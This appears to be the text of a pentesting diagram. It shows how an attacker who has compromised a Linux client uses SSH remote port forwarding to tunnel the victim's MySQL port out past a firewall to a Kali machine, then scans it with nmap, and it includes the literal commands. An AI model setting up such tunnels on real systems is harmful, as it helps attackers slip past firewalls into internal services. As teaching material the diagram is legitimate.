 Internet
Firewall allows TCP
port 3389 inbound and
has no outboound
filtering
Once the tunnel is
established the attacker
can scan the MYSQL
service on the victim
through the tunnel:
sudo nmap -sS -sV
127.0.0.1 -p 2221
Attacker
(Kali)
a.b.c.d
Firewall
Remote port forwarding:
ssh -N -R
a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Linux client
s.t.u.v
Once we gain access to
our victim we tunnel out
the MYSQL service to
our attacker machine
(a.b.c.d)